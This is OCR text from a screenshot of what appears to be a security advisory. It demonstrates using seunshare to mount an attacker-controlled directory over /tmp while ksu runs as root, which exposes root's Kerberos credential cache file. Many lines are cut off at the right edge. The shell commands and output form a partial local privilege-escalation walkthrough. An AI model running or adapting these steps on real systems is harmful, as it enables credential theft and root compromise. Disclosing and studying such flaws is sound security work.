
authentication failure.

This is normally a safe operation, as /tmp is protecte
However, we can use seunshare to interfere with this p
# create a new directory that we control

$ mkdir /tmp/seunshare

# use seunshare to mount it on /tmp and /home and run 
$ seunshare -v -t /tmp/seunshare/ -h /tmp/seunshare/ -
&>/dev/null &

[1]+  Stopped                 seunshare -v -t /tmp/seu
/tmp/seunshare/ -- `which ksu` root

# we can examine the mounts visible to the process usi
$ grep /tmp /proc/$(pidof ksu)/mountinfo

66 64 1:1 /tmp/seunshare /tmp

# here is the temporary file created by ksu during aut
$ ls -l /tmp/seunshare/

total 4.0K

-rw-------. 1 root taviso 35 Feb 18 23:21 krb5cc_0.1
